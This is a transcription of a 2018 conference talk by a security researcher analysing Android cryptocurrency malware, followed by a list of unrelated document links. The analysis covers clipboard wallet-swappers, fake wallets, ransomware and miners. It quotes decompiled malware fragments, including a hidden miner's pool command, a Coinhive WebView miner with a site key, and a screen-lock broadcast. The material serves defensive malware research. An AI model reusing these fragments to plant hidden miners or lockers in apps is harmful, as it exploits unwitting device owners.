Cryptocurrency mobile malware
|
|
|
- Marsha Tyler
- 5 years ago
- Views:
Transcription
1 Cryptocurrency mobile malware Axelle Apvrille BlackAlps, November 2018
2 BlackAlps, November A. Apvrille - 2/35 Who am I Principal security researcher at Fortinet Topic: malware for smart devices (phones, IoT...) aapvrille (at) fortinet (dot) com GPG: 5CE9 C366 AFB E F 9EAA 42A0 37EC 490C
3 BlackAlps, November A. Apvrille - 3/35 1 Background Cryptojacking Drive-by mining Ransomware 2 Cryptocurrency malware for Android 3 Samples Android/Clipper Android/FakeApp: MyEtherWallet Ransomware: Android/LokiBot, Android/DoubleLocker Miner: Android/HiddenMiner, Riskware/Coinhive, Trinity Riskware/FakeMiner!Android 4 Analysis
4 BlackAlps, November A. Apvrille - 4/35 Cryptocurrency attacks no.1: Cryptojacking botnet ZeroAccess botnet (aka W32/Sirefef) 23 % of organizations saw cryptojacking like ZeroAccess Reference: Fortinet Q Threat Landscape Report Image credit:
5 Cryptocurrency attacks no.2: Drive-by cryptomining BlackAlps, November A. Apvrille - 5/35
6 BlackAlps, November A. Apvrille - 6/35 Cryptocurrency attacks no.3: Ransomware Asks for ransom in Monero (XMR) Image credit: Jakub Kroustek (@JakubKroustek)
7 BlackAlps, November A. Apvrille - 7/35 1 Background Cryptojacking Drive-by mining Ransomware 2 Cryptocurrency malware for Android 3 Samples Android/Clipper Android/FakeApp: MyEtherWallet Ransomware: Android/LokiBot, Android/DoubleLocker Miner: Android/HiddenMiner, Riskware/Coinhive, Trinity Riskware/FakeMiner!Android 4 Analysis
8 BlackAlps, November A. Apvrille - 8/35 Cryptocurrency malware on Android MuchSad (Feb) CoinKrypt, Malminer (Mar) BadLepricon (Apr) CoinMiner CoinHive Widdit (May) not much activity Fake wallets, miners PickBitPocket (Dec) AdbMiner (Feb) HiddenMiner (Mar) Clipper (Aug) Trinity (Oct)
9 BlackAlps, November A. Apvrille - 9/35 A few references Malware Sample SHA256 (example) MuchSad CoinKrypt MalMiner? BadLepricon? Widdit? PickBitPocket JSMiner CoinHive and again Loapi DoubleLocker Fake apps, rewards... AdbMiner HiddenMiner Clipper FakeMiner Trinity 45d47490e95036a1b487819b79a36ca3f220da eedc7a8c0e4b71c6 bf19f320b3a779143a16e c7c0af685192f0d7b c 7ebf44f314f518b1a4be8422fdbea6ddd698f6d9615a62fa8e91db fa 22581e7e76a09d404d093ab b4c908518c47af66225e2da991d112f d7dcab5b7c2d053a5a6ec4365f544288f2686a3a657d04 bae9151dea172acceb9dfc27298eec77dc3084d510b09f5cda d02e851 79e602a062d05fbb1409afc16e6d41ac b2b5c1899dc93e6852c30a71f bd054ba17dc61524ab50542e06ec83b9a0c41149bfde bd7a b915dffff0a8e15d01dbf1738db4ad9ce6c5a4791dcb62581d761ab6e02c023 1f3d53ceb57367ae137cad2afac8b429a44c4df8c6202c0330d125981ea9652f f33def1df72c2d490a2d39768a a29d8d6f797e4c867a0410e12fbad4 9ccfc1c9de7934b6f1c958d73f8e0b969495fce171e48d642ec4c5bad3dc44cb 0d3c687ffc30e185b836b99bd07fa2b0d460a090626f6bbbd40a95b98ea70257
10 BlackAlps, November A. Apvrille - 10/35 Cryptojacking // market moderate positive correlation between the market price of cryptocurrencies and malware designed to mine those currencies illicitly - Fortinet Q Threat Landscape Report
11 BlackAlps, November A. Apvrille - 11/35 1 Background Cryptojacking Drive-by mining Ransomware 2 Cryptocurrency malware for Android 3 Samples Android/Clipper Android/FakeApp: MyEtherWallet Ransomware: Android/LokiBot, Android/DoubleLocker Miner: Android/HiddenMiner, Riskware/Coinhive, Trinity Riskware/FakeMiner!Android 4 Analysis
12 BlackAlps, November A. Apvrille - 12/35 Android/Clipper Poses as a Bitcoin wallet Discovered in August 2018 Ref: sha256: f33def1df72c2d490a2d39768a a29d8d6f797e4c867a0410e12fbad4 Clipboard D DOGE
13 BlackAlps, November A. Apvrille - 12/35 Android/Clipper Poses as a Bitcoin wallet Discovered in August 2018 Ref: sha256: f33def1df72c2d490a2d39768a a29d8d6f797e4c867a0410e12fbad4 Clipboard DabcPIRATE... D Use my wallet address DabcPIRATE...
14 Code: detecting currency BlackAlps, November A. Apvrille - 13/35
15 Code: swapping wallet address BlackAlps, November A. Apvrille - 14/35
16 BlackAlps, November A. Apvrille - 15/35 Android/FakeApp.HV!tr: a fake Ether wallet Firebase Ethereum Logo by Ethereum Foundation sha256: bd054ba17dc61524ab50542e06ec83b9a0c41149bfde bd7a
17 BlackAlps, November A. Apvrille - 15/35 Android/FakeApp.HV!tr: a fake Ether wallet Insert private key! Firebase Ethereum Logo by Ethereum Foundation sha256: bd054ba17dc61524ab50542e06ec83b9a0c41149bfde bd7a
18 BlackAlps, November A. Apvrille - 15/35 Android/FakeApp.HV!tr: a fake Ether wallet Insert private key! wallet address, private key Firebase Ethereum Logo by Ethereum Foundation sha256: bd054ba17dc61524ab50542e06ec83b9a0c41149bfde bd7a
19 BlackAlps, November A. Apvrille - 15/35 Android/FakeApp.HV!tr: a fake Ether wallet Insert private key! Invalid credentials wallet address, private key Firebase Ethereum Logo by Ethereum Foundation sha256: bd054ba17dc61524ab50542e06ec83b9a0c41149bfde bd7a
20 BlackAlps, November A. Apvrille - 16/35 Mobile ransomware asking for cryptocurrencies DoubleLocker LokiBot Image credits: ThreatFabric bae9151dea172acceb9dfc27298eec77dc3084d510b09f5cda d02e851 Image credits: ESET 79e602a062d05fbb1409afc16e6d41ac b2b5c1899dc93e6852c30a71f
21 BlackAlps, November A. Apvrille - 17/35 Example: Android/Lokibot s Scrynlock activity public void onwindowfocuschanged(boolean arg3) { super.onwindowfocuschanged(arg3); if (!arg3) { this.sendbroadcast(new Intent( ableasfasfasfasfafa.abideasfasfasfasfafa( "D0A,J7ApL0Q;K*\u000B?F*L1Kpf\u0012j\r \u0001v \u0007v\n \u0013z\u001al\u001fi\u0011b\r}" ))); } } How does it lock the screen?!
22 BlackAlps, November A. Apvrille - 18/35 Android/Lokibot, de-obfuscated public void onwindowfocuschanged(boolean arg3) { super.onwindowfocuschanged(arg3); if (!arg3) { this.sendbroadcast(new Intent( android.intent.action.close_system_dialogs )); } }
23 BlackAlps, November A. Apvrille - 19/35 Android/HiddenMiner poses as a Play Store Update String algo = "cryptonight"; String stratum = "stratum+tcp"; String pool = Constants.miningPool; String port = String.valueOf(Constants.miningPort); String user = Constants.miningUser; String userpw = Build.MANUFACTURER; int processors = this.getnrprocessors(); if (this.getnrprocessors() > 2) { processors = this.getnrprocessors() / 2; } String command = "minerd -q -a " + algo + " -o " + stratum + "://" + pool + ":" + port + " -O " + user + ":" + userpw + " -t " + String.valueOf(processors); int removespaces = command == null? 0 : command.length() - command.replace(" ", "").length() + 1; this.startminer(removespaces, command); sha256: 1c24c3ad27027e79add11d124b1366ae577f9c92cd3302bd c90bf377
24 BlackAlps, November A. Apvrille - 20/35 Android/HiddenMiner mining live April 2018
25 BlackAlps, November A. Apvrille - 20/35 Android/HiddenMiner mining live April 2018
26 BlackAlps, November A. Apvrille - 21/35 Riskware/Coinhive: they are Legion! JavaScript asset var miner = new CoinHive.Anonymous( fww95bbfo91okusz1vhlmeqwxmdbz7xe,{ threads:4, throttle: 0.8 }); miner.start(); Load the page WebView webview; WebSettings settings; this.webview = this.findviewbyid(0x7f080000); this.settings = this.webview.getsettings(); this.settings.setjavascriptenabled(true); this.settings.setdomstorageenabled(true); this.webview.loadurl("file:///android_asset/run.html"); sha256: 0d3c687ffc30e185b836b99bd07fa2b0d460a090626f6bbbd40a95b98ea70257
27 BlackAlps, November A. Apvrille - 22/35 Coinhive script is distributed by the Trinity bot (Oct 23) Hybrid infection adb connect, adb push ufo.apk... Infected host Android device smartphone, smart TV, DVR...
28 BlackAlps, November A. Apvrille - 22/35 Coinhive script is distributed by the Trinity bot (Oct 23) Mining Monero for fww95bbfo91okusz1vhlmeqwxmdbz7xe Hybrid infection CoinHive miner adb connect, adb push ufo.apk... Infected host Android device smartphone, smart TV, DVR...
29 BlackAlps, November A. Apvrille - 23/35 Fake Miners: Riskware/FakeMiner!Android More info: Fortiguard blog
30 BlackAlps, November A. Apvrille - 24/35 1 Background Cryptojacking Drive-by mining Ransomware 2 Cryptocurrency malware for Android 3 Samples Android/Clipper Android/FakeApp: MyEtherWallet Ransomware: Android/LokiBot, Android/DoubleLocker Miner: Android/HiddenMiner, Riskware/Coinhive, Trinity Riskware/FakeMiner!Android 4 Analysis
31 Detection hits for Android miners & fake miners - Sept 2018 BlackAlps, November A. Apvrille - 25/35
32 BlackAlps, November A. Apvrille - 25/35 Detection hits for Android miners & fake miners - Sept ,000
33 BlackAlps, November A. Apvrille - 26/35 Targeted cryptocurrencies (Android) Monero uses Cryptonight PoW algo. Ok to mine on CPUs or GPUs. Monero transactions are private & untraceable Nevertheless, malware target a wide variety of cryptocurrencies Some malware don t control which currency they mine e.g CoinMiner mines the most profitable Neoscrypt coins: Bollywoodcoin, crowdcoin, dinero, guncoin, orbitcoin...
34 BlackAlps, November A. Apvrille - 27/35 Which pools do Android malware use? Malware AdbMiner HiddenMiner Loapi Malminer Widdit CoinMiner Pool pool.minexmr.com:7777 sg1.supportxmr.com:3333 xmr.pool.minergate.com pickaxe.pool.pm:3001 mine.pool-x.eu:8080 neoscrypt.mine.zpool.ca No noticeable trend Except we haven t ever noticed Solo Mining You don t always control the mining pool e.g. CoinHive
35 BlackAlps, November A. Apvrille - 28/35 Mining on smartphones Bitcoin is not profitable on a mobile phone What do you mine on a smartphone? Smartphones aren t designed to mine. Beware of heat. CryptoNight currencies. Mineable on CPU. ByteCoin, Electroneum, Monero... Note: Miners banned on Google Play, July 2018.
36 BlackAlps, November A. Apvrille - 29/35 Low hash rates! Smartphone Hash rate Currency Motorola Moto E 10 H/s Monero Bluboo S8 Plus 11 H/s Monero Motorola Moto E 13 H/s AEON (CryptoNight-Lite) Sony C4 19 H/s DashCoin Xiaomi Mi 5 23 H/s Electroneum Samsung Galaxy S6 25 H/s ByteCoin Samsung Galaxy S8 39 H/s ByteCoin Motorola Droid Turbo 40 H/s Monero Samsung Note 8 75 H/s AEON
37 BlackAlps, November A. Apvrille - 29/35 Low hash rates! Entry level or older phones Smartphone Hash rate Currency Motorola Moto E 10 H/s Monero Bluboo S8 Plus 11 H/s Monero Motorola Moto E 13 H/s AEON (CryptoNight-Lite) Sony C4 19 H/s DashCoin Xiaomi Mi 5 23 H/s Electroneum Samsung Galaxy S6 25 H/s ByteCoin Samsung Galaxy S8 39 H/s ByteCoin Motorola Droid Turbo 40 H/s Monero Samsung Note 8 75 H/s AEON
38 BlackAlps, November A. Apvrille - 29/35 Low hash rates! Entry level or older phones Smartphone Hash rate Currency Motorola Moto E 10 H/s Monero Bluboo S8 Plus 11 H/s Monero Motorola Moto E 13 H/s AEON (CryptoNight-Lite) Sony C4 19 H/s DashCoin Xiaomi Mi 5 23 H/s Electroneum Samsung Galaxy S6 25 H/s ByteCoin Samsung Galaxy S8 39 H/s ByteCoin Motorola Droid Turbo 40 H/s Monero Samsung Note 8 75 H/s AEON High end smartphones
39 BlackAlps, November A. Apvrille - 29/35 Low hash rates! Entry level or older phones Smartphone Hash rate Currency Motorola Moto E 10 H/s Monero Bluboo S8 Plus 11 H/s Monero Motorola Moto E 13 H/s AEON (CryptoNight-Lite) Sony C4 19 H/s DashCoin Xiaomi Mi 5 23 H/s Electroneum Samsung Galaxy S6 25 H/s ByteCoin Samsung Galaxy S8 39 H/s ByteCoin Motorola Droid Turbo 40 H/s Monero Samsung Note 8 75 H/s AEON High end smartphones CryptoNight-Lite
40 BlackAlps, November A. Apvrille - 29/35 Low hash rates! Entry level or older phones Smartphone Hash rate Currency Motorola Moto E 10 H/s Monero Bluboo S8 Plus 11 H/s Monero Motorola Moto E 13 H/s AEON (CryptoNight-Lite) Sony C4 19 H/s DashCoin Xiaomi Mi 5 23 H/s Electroneum Samsung Galaxy S6 25 H/s ByteCoin Samsung Galaxy S8 39 H/s ByteCoin Motorola Droid Turbo 40 H/s Monero Samsung Note 8 75 H/s AEON High end smartphones Still very low! CryptoNight-Lite
41 BlackAlps, November A. Apvrille - 30/35 Are they profitable? Android/HiddenMiner - Profits in April 2018
42 BlackAlps, November A. Apvrille - 30/35 Are they profitable? Infected smartphones Android/HiddenMiner - Profits in April 2018
43 BlackAlps, November A. Apvrille - 30/35 Are they profitable? Total hash rate Infected smartphones Low hash rates Android/HiddenMiner - Profits in April 2018
44 BlackAlps, November A. Apvrille - 30/35 Are they profitable? Total hash rate Approx 20 CHF Infected smartphones Low hash rates Android/HiddenMiner - Profits in April 2018
45 BlackAlps, November A. Apvrille - 31/35 Monitoring Android/CoinMiner sha256: c657e94c3040df2d62931ee4b5fcd673e61f5ba903b176f fa57aec0e4
46 BlackAlps, November A. Apvrille - 31/35 Monitoring Android/CoinMiner 7 infected devices sha256: c657e94c3040df2d62931ee4b5fcd673e61f5ba903b176f fa57aec0e4
47 BlackAlps, November A. Apvrille - 31/35 Monitoring Android/CoinMiner 7 infected devices Approx 11 CHF sha256: c657e94c3040df2d62931ee4b5fcd673e61f5ba903b176f fa57aec0e4
48 BlackAlps, November A. Apvrille - 32/35 Following transactions of CoinMiner Received BTC on that wallet (approx 250 CHF) Possibly from different malware - Uses mixing
49 BlackAlps, November A. Apvrille - 33/35 How profitable for malware authors? Android Malware MuchSad HiddenMiner CpuMiner CoinMiner AdbMiner Lifetime Profits 3 CHF 20 CHF 170 CHF max 230 CHF 1300 CHF AdbMiner: 7,000 bots. Also includes infected TV boxes. Far below revenues on Windows where 2,000 bots generate a revenue of 500 USD per day No electricity cost, but only a low revenue
50 BlackAlps, November A. Apvrille - 34/35 So why? It s not very profitable but malware authors use them! Cybercriminals usually have motivations!!! So why?
51 BlackAlps, November A. Apvrille - 34/35 So why? 1 It s a test. Possibly
52 BlackAlps, November A. Apvrille - 34/35 So why? 1 It s a test. Possibly 2 The revenue is interesting to a script kiddie. Yes
53 BlackAlps, November A. Apvrille - 34/35 So why? 1 It s a test. Possibly 2 The revenue is interesting to a script kiddie. Yes 3 Maybe I ll get rich with that cryptocurrency one day! - Speculation. What is worth 20 CHF today might be worth 20,000 CHF later... (speculation)
54 BlackAlps, November A. Apvrille - 35/35 Conclusion Cryptocurrencies are frequently used in Android malware: miners, fake apps, wallet stealers, ransomware... Keep an eye on cryptocurrency market prices and mobile phone CPU power Thank You
Proof-of-Work & Bitcoin
 CS 220: Introduction to Parallel Computing Proof-of-Work & Bitcoin Lecture 19 Bitcoin: Mining for Heat https://qz.com/1117836/bitcoin-mining-heatshomes-for-free-in-siberia/ 4/25/18 CS 220: Parallel Computing
CS 220: Introduction to Parallel Computing Proof-of-Work & Bitcoin Lecture 19 Bitcoin: Mining for Heat https://qz.com/1117836/bitcoin-mining-heatshomes-for-free-in-siberia/ 4/25/18 CS 220: Parallel Computing
Digital Test. Coverage Index
 Digital Test Coverage Index Edition 3 December 2015 Table of Contents Introduction How We Built the Index and How to Read It... Pg. 4 Key Takeaways... Pg. 5 Mobile and Web Indexes by Country U.S... Pg.
Digital Test Coverage Index Edition 3 December 2015 Table of Contents Introduction How We Built the Index and How to Read It... Pg. 4 Key Takeaways... Pg. 5 Mobile and Web Indexes by Country U.S... Pg.
Playing Hide and Seek with Dalvik Executables
 Playing Hide and Seek with Dalvik Executables Axelle Apvrille Hack.Lu, October 2013 Hack.Lu 2013 - A. Apvrille 2/20 Who am i? whoami #!/usr/bin/perl -w my $self = { realname => Axelle Apvrille, nickname
Playing Hide and Seek with Dalvik Executables Axelle Apvrille Hack.Lu, October 2013 Hack.Lu 2013 - A. Apvrille 2/20 Who am i? whoami #!/usr/bin/perl -w my $self = { realname => Axelle Apvrille, nickname
How to buy LIVE Token with Ethereum and Bitcoin step by step
 How to buy LIVE Token with Ethereum and Bitcoin step by step Ethereum Step 1. Create new wallet. Go to https://www.myetherwallet.com/, think of a strong password and enter it here: Click the button Create
How to buy LIVE Token with Ethereum and Bitcoin step by step Ethereum Step 1. Create new wallet. Go to https://www.myetherwallet.com/, think of a strong password and enter it here: Click the button Create
#RSAC LMG Security 1
 1 SESSION ID: HTA-R02 Cryptojacking Meets IoT Matt Durrin Cybersecurity Consultant & Trainer @XdFault Sherri Davidoff CEO, BrightWise @sherridavidoff 3 4 5 To put the financial gains in perspective, an
1 SESSION ID: HTA-R02 Cryptojacking Meets IoT Matt Durrin Cybersecurity Consultant & Trainer @XdFault Sherri Davidoff CEO, BrightWise @sherridavidoff 3 4 5 To put the financial gains in perspective, an
How Can I See My ENJ? 15. Acquiring Ether (ETH) 16
 Create New MEW Account 2 Step 1: Go to https://www.myetherwallet.com/ 2 Step 2: Go to the New Wallet Tab 2 Step 3: Enter a Strong Password 3 Step 4: Save Your Keystore File 3 Step 5 (optional): Backup
Create New MEW Account 2 Step 1: Go to https://www.myetherwallet.com/ 2 Step 2: Go to the New Wallet Tab 2 Step 3: Enter a Strong Password 3 Step 4: Save Your Keystore File 3 Step 5 (optional): Backup
What is Proof of Work?
 What is Proof of Work? Educational Series September 18, 2018 Overview There are many protocols that regulate how nodes on a blockchain achieve consensus, and currently the most popular is proof-of-work.
What is Proof of Work? Educational Series September 18, 2018 Overview There are many protocols that regulate how nodes on a blockchain achieve consensus, and currently the most popular is proof-of-work.
Based on all adults [n=1907]
![Based on all adults [n=1907] Based on all adults [n=1907]](/thumbs/89/100150121.jpg) 18 DEVICE1a Next, do you have a cell phone, or not? 2 Based on all adults [n=1907] YES NO (VOL.) DON T KNOW (VOL.) REFUSED Sept 2013 August 2013 May 2013 December 2012 November 2012 Sept 2012 August 2012
18 DEVICE1a Next, do you have a cell phone, or not? 2 Based on all adults [n=1907] YES NO (VOL.) DON T KNOW (VOL.) REFUSED Sept 2013 August 2013 May 2013 December 2012 November 2012 Sept 2012 August 2012
BUYING ELECTRONEUM VIA KRAKEN
 BUYING ELECTRONEUM VIA KRAKEN Step by step guide to creating your Kraken account, getting verified, adding & withdrawing funds and buying & selling cryptocurrency. STEP 1 CREATING YOUR ACCOUNT Navigate
BUYING ELECTRONEUM VIA KRAKEN Step by step guide to creating your Kraken account, getting verified, adding & withdrawing funds and buying & selling cryptocurrency. STEP 1 CREATING YOUR ACCOUNT Navigate
Security Analysis of Bitcoin. Dibyojyoti Mukherjee Jaswant Katragadda Yashwant Gazula
 Security Analysis of Bitcoin Dibyojyoti Mukherjee Jaswant Katragadda Yashwant Gazula Security Analysis of Bitcoin Introduction How Bitcoin works? Similar peer-to-peer systems Vulnerabilities and solutions
Security Analysis of Bitcoin Dibyojyoti Mukherjee Jaswant Katragadda Yashwant Gazula Security Analysis of Bitcoin Introduction How Bitcoin works? Similar peer-to-peer systems Vulnerabilities and solutions
August Tracking Survey 2011 Final Topline 8/30/2011
 August Tracking Survey 2011 Final Topline 8/30/2011 Data for July 25 August 26, 2011 Princeton Survey Research Associates International for the Pew Research Center s Internet & American Life Project Sample:
August Tracking Survey 2011 Final Topline 8/30/2011 Data for July 25 August 26, 2011 Princeton Survey Research Associates International for the Pew Research Center s Internet & American Life Project Sample:
User Manual For Verizon Droid Razr Maxx Hd Release Date
 User Manual For Verizon Droid Razr Maxx Hd Release Date The smartphone has been rumored for months, but today an official Verizon twitter account leaked the photo well ahead of the DROID Turbo release
User Manual For Verizon Droid Razr Maxx Hd Release Date The smartphone has been rumored for months, but today an official Verizon twitter account leaked the photo well ahead of the DROID Turbo release
Digital Test Coverage Index
 Edition 4 April 2016 Digital Test Coverage Index Enhance your customers digital experiences Table of Contents Why We Created This Index... Pg. 3 Introduction... Pg. 4 How We Built the Index and How to
Edition 4 April 2016 Digital Test Coverage Index Enhance your customers digital experiences Table of Contents Why We Created This Index... Pg. 3 Introduction... Pg. 4 How We Built the Index and How to
Knowledge Platform TOKEN SALE. GUIDELINE (MetaMask & MyEtherWallet)
 Knowledge Platform TOKEN SALE GUIDELINE (MetaMask & MyEtherWallet) Table of Contents Token Sale Summary and Introduction 2 Token Sale Contribution Prerequisites 4 How to Purchase GIL Using MetaMask 8 How
Knowledge Platform TOKEN SALE GUIDELINE (MetaMask & MyEtherWallet) Table of Contents Token Sale Summary and Introduction 2 Token Sale Contribution Prerequisites 4 How to Purchase GIL Using MetaMask 8 How
Qwertycoin White Paper
 Qwertycoin White Paper QWERTYCOIN [Ticker: QWC] is a digital crypto-currency designed for everyday use. It supports simple CPU/GPU mining and masternode operations, Desktop / Mobile / Web wallets are provided
Qwertycoin White Paper QWERTYCOIN [Ticker: QWC] is a digital crypto-currency designed for everyday use. It supports simple CPU/GPU mining and masternode operations, Desktop / Mobile / Web wallets are provided
SmartPool: practical decentralized pool mining. Loi Luu, Yaron Velner, Jason Teutsch, and Prateek Saxena August 18, 2017
 SmartPool: practical decentralized pool mining Loi Luu, Yaron Velner, Jason Teutsch, and Prateek Saxena August 18, 2017 Mining pools Miners role in cryptocurrencies Definition: A cryptocurrency is a decentralized
SmartPool: practical decentralized pool mining Loi Luu, Yaron Velner, Jason Teutsch, and Prateek Saxena August 18, 2017 Mining pools Miners role in cryptocurrencies Definition: A cryptocurrency is a decentralized
Use Cases. Transportation. Enterprise
 Use Cases Transportation Enterprise INTRODUCTION This document provides a selection of customer use cases applicable for the transportation sector. Each use case describes an individual challenge faced
Use Cases Transportation Enterprise INTRODUCTION This document provides a selection of customer use cases applicable for the transportation sector. Each use case describes an individual challenge faced
Ergo platform: from prototypes to a survivable cryptocurrency
 January 2019 Dmitry Meshkov Ergo platform: from prototypes to a survivable cryptocurrency Outline Ergo Consensus Light Storage vision protocol clients fee Voting Smart Monetary Roadmap system contracts
January 2019 Dmitry Meshkov Ergo platform: from prototypes to a survivable cryptocurrency Outline Ergo Consensus Light Storage vision protocol clients fee Voting Smart Monetary Roadmap system contracts
As a 3rd generation currency, not only are transactions secured, private and fast, you actually get paid for holding DigitalPrice coins.
 Introduction With the circulation of cryptocurrency becoming common, there is a need for additional information. The scope of this white paper is to provide that information. If you are under the impression
Introduction With the circulation of cryptocurrency becoming common, there is a need for additional information. The scope of this white paper is to provide that information. If you are under the impression
DTX Token. Starter guide
 DTX Token Starter guide 2 Choosing for the DTX token to buy and sell sensor data enables you to perform real microtransactions on DataBroker DAO. Every beginning is difficult, but this step-by-step introduction
DTX Token Starter guide 2 Choosing for the DTX token to buy and sell sensor data enables you to perform real microtransactions on DataBroker DAO. Every beginning is difficult, but this step-by-step introduction
LECTURE 2 BLOCKCHAIN TECHNOLOGY EVOLUTION
 LECTURE 2 BLOCKCHAIN TECHNOLOGY EVOLUTION THE PAST: THE VENDING MACHINE DAYS NEW USE CASES Namecoin 2011 Bytecoin 2012 Dogecoin 2013 Decentralized domain name service Privacy, first to use the CryptoNote
LECTURE 2 BLOCKCHAIN TECHNOLOGY EVOLUTION THE PAST: THE VENDING MACHINE DAYS NEW USE CASES Namecoin 2011 Bytecoin 2012 Dogecoin 2013 Decentralized domain name service Privacy, first to use the CryptoNote
Ergo platform overview
 December 2018 Dmitry Meshkov Ergo platform overview Outline Ergo vision Decentralization Survivability Applicability Roadmap 2 Part 1 Ergo vision 3 History Research and Scorex framework development Testnet
December 2018 Dmitry Meshkov Ergo platform overview Outline Ergo vision Decentralization Survivability Applicability Roadmap 2 Part 1 Ergo vision 3 History Research and Scorex framework development Testnet
Burstcoin Technical information about mining and block forging
 Burstcoin Technical information about mining and block forging Table of contents 1. Introduction 2. Algorithms and Acronyms 3. Mining process 4. Block forging process Introduction With most cryptocurrencies
Burstcoin Technical information about mining and block forging Table of contents 1. Introduction 2. Algorithms and Acronyms 3. Mining process 4. Block forging process Introduction With most cryptocurrencies
ENEE 457: E-Cash and Bitcoin
 ENEE 457: E-Cash and Bitcoin Charalampos (Babis) Papamanthou cpap@umd.edu Money today Any problems? Cash is cumbersome and can be forged Credit card transactions require centralized online bank are not
ENEE 457: E-Cash and Bitcoin Charalampos (Babis) Papamanthou cpap@umd.edu Money today Any problems? Cash is cumbersome and can be forged Credit card transactions require centralized online bank are not
Mining Setup. Set up your miner
 MINING SETUP Mining Setup To mine BitCoin Rhodium you need to set up a BTR wallet and configure your miner of choice. To set up a wallet please visit wallet.bitcoinrh.org. Sign up for BTR wallet if not
MINING SETUP Mining Setup To mine BitCoin Rhodium you need to set up a BTR wallet and configure your miner of choice. To set up a wallet please visit wallet.bitcoinrh.org. Sign up for BTR wallet if not
A New Internet for Decentralized Apps
 A New Internet for Decentralized Apps ETC Summit 2017-11-13 Hong Kong Larry Salibra A new internet for decentralized apps About Me 1. Core Developer, Blockstack: Blockstack Explorer (AngularJS) Blockstack
A New Internet for Decentralized Apps ETC Summit 2017-11-13 Hong Kong Larry Salibra A new internet for decentralized apps About Me 1. Core Developer, Blockstack: Blockstack Explorer (AngularJS) Blockstack
Who wants to be a millionaire? A class in creating your own cryptocurrency
 DEVNET-3626 Who wants to be a millionaire? A class in creating your own cryptocurrency Tom Davies, Sr. Manager, DevNet Sandbox Vallard Benincosa, Software Engineer Cisco Spark How Questions? Use Cisco
DEVNET-3626 Who wants to be a millionaire? A class in creating your own cryptocurrency Tom Davies, Sr. Manager, DevNet Sandbox Vallard Benincosa, Software Engineer Cisco Spark How Questions? Use Cisco
McAfee Labs Threat Advisory Photominer
 McAfee Labs Threat Advisory Photominer December 8, 2017 McAfee Labs periodically publishes Threat Advisories to provide customers with a detailed analysis of prevalent malware. This Threat Advisory contains
McAfee Labs Threat Advisory Photominer December 8, 2017 McAfee Labs periodically publishes Threat Advisories to provide customers with a detailed analysis of prevalent malware. This Threat Advisory contains
Topline questionnaire
 18 Topline questionnaire Data for Sept. 29-Nov. 6, 2016 Sample: n=3,015 adults age 18 or older nationwide, including 2,258 cellphone interviews EMINUSE Do you use the internet or email, at least occasionally?
18 Topline questionnaire Data for Sept. 29-Nov. 6, 2016 Sample: n=3,015 adults age 18 or older nationwide, including 2,258 cellphone interviews EMINUSE Do you use the internet or email, at least occasionally?
GreHack. Pre-filtering Mobile Malware with. Heuristic Techniques. Institut Mines-Telecom
 Pre-filtering Mobile Malware with Institut Mines-Telecom Heuristic Techniques Ludovic Apvrille ludovic.apvrille@telecom-paristech.fr Axelle Apvrille aapvrille@fortinet.com 2013 Outline So many Android
Pre-filtering Mobile Malware with Institut Mines-Telecom Heuristic Techniques Ludovic Apvrille ludovic.apvrille@telecom-paristech.fr Axelle Apvrille aapvrille@fortinet.com 2013 Outline So many Android
Classification Techniques
 Institut Mines-Telecom Detecting Mobile Malware with Classification Techniques Ludovic Apvrille ludovic.apvrille@telecom-paristech.fr Axelle Apvrille aapvrille@fortinet.com Labex UCN@Sophia, Security Day,
Institut Mines-Telecom Detecting Mobile Malware with Classification Techniques Ludovic Apvrille ludovic.apvrille@telecom-paristech.fr Axelle Apvrille aapvrille@fortinet.com Labex UCN@Sophia, Security Day,
Page Total
 Page 2 3 4 5 6 7 8 9 Total Mark FIRST NAME LAST (FAMILY) NAME STUDENT NUMBER INSE 6630 Fall 2017 Duration: 3 hours One single-sided letter-sized reference sheet of paper is allowed Write answers in the
Page 2 3 4 5 6 7 8 9 Total Mark FIRST NAME LAST (FAMILY) NAME STUDENT NUMBER INSE 6630 Fall 2017 Duration: 3 hours One single-sided letter-sized reference sheet of paper is allowed Write answers in the
What is Android? Android is an open-source operating system (OS) used in smart devices
 Phones and Tablets What is Android? Android is an open-source operating system (OS) used in smart devices Developed by Google (2005) Phones Tablets Smart TVs Watches Cars Cameras and much more... Originally
Phones and Tablets What is Android? Android is an open-source operating system (OS) used in smart devices Developed by Google (2005) Phones Tablets Smart TVs Watches Cars Cameras and much more... Originally
Bitcoin (and why it uses SO much energy)
 Bitcoin (and why it uses SO much energy) David Malone Hamilton Institute / Dept Maths&Stats Maynooth University. 2018-11-08 Bitcoin Background Bitcoin is a cryptocurrency that started around 2008 2009.
Bitcoin (and why it uses SO much energy) David Malone Hamilton Institute / Dept Maths&Stats Maynooth University. 2018-11-08 Bitcoin Background Bitcoin is a cryptocurrency that started around 2008 2009.
January 2018 Core Trends Survey Final Topline 2/9/2018 Abt Associates for Pew Research Center
 January 2018 Core Trends Survey Final Topline 2/9/2018 Abt Associates for Pew Research Center Sample: n=2,002 adults age 18 or older nationwide, including 1,502 cell phone interviews Interviewing dates:
January 2018 Core Trends Survey Final Topline 2/9/2018 Abt Associates for Pew Research Center Sample: n=2,002 adults age 18 or older nationwide, including 1,502 cell phone interviews Interviewing dates:
For further information about the GRID token sale, please visit gridplus.io/token-sale.
 1 1 Introduction Thank you for your interest in purchasing GRID tokens. The following information has been organized to help you complete your purchase using MyEtherWallet, Mist, or MetaMask. For further
1 1 Introduction Thank you for your interest in purchasing GRID tokens. The following information has been organized to help you complete your purchase using MyEtherWallet, Mist, or MetaMask. For further
DEV. Deviant Coin, Innovative Anonymity. A PoS/Masternode cr yptocurrency developed with POS proof of stake.
 DEV Deviant Coin, Innovative Anonymity A PoS/Masternode cr yptocurrency developed with POS proof of stake. CONTENTS 03 Overview 06 Pre-mine phase 07 Privacy 08 Basic parameters 09 Proof-of-stake The benefits
DEV Deviant Coin, Innovative Anonymity A PoS/Masternode cr yptocurrency developed with POS proof of stake. CONTENTS 03 Overview 06 Pre-mine phase 07 Privacy 08 Basic parameters 09 Proof-of-stake The benefits
Mobilink-Network Partial List of Partners
 Introduction MOBILINK-Network will provide its users with unlimited voice and data services while eliminating all monthly fees. Revenues generated from digital mobile Ads shown on the user s phone will
Introduction MOBILINK-Network will provide its users with unlimited voice and data services while eliminating all monthly fees. Revenues generated from digital mobile Ads shown on the user s phone will
TZC MINING - STAKING & WALLET CONFIGURATION. PoW & PoS basics
